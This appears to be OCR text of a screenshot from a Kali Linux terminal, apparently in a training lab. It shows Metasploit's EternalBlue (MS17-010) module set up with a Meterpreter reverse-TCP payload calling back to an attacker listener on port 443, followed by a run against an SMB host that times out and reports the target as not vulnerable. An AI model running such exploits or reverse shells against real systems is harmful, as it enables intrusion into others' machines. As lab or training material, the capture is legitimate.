 kali@kali: ~
File Actions Edit View Help
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.65.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.65.205:445 - Rex::ConnectionTimeout: The connection with (10.10.65.205:445) timed out.
[*] 10.10.65.205:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.65.205:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
15:50